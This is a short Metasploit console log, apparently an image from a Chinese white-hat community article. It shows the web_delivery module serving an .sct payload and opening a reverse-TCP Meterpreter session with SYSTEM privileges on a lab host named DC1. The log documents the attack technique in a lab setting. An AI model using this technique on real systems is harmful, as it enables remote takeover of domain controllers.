 msf5 exploit(multi/script/web_delivery) > jobs
Jobs
====
Id  Name                                Payload                              Payload opts
--  ----                                -------                              ------------
0   Exploit: multi/script/web_delivery  windows/x64/meterpreter/reverse_tcp  tcp://192.168.235.129:4444
msf5 exploit(multi/script/web_delivery) >
[*] 192.168.235.100  web_delivery - Handling .sct Request
[*] 192.168.235.100  web_delivery - Delivering Payload (2121) bytes
[*] Sending stage (206403 bytes) to 192.168.235.100
[*] Meterpreter session 1 opened (192.168.235.129:4444 -> 192.168.235.100:49203) at 2019-11-19 04:02:17 -0500
msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                     Information                Connection
--  ----  ----                     -----------                ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ DC1  192.168.235.129:4444 -> 192.168.235.100:49203 (192.168.235.100)
msf5 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
白帽hub
先知社区